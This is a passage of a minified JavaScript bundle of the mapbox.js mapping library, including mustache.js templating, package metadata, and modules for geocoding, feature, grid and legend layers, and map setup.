RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var 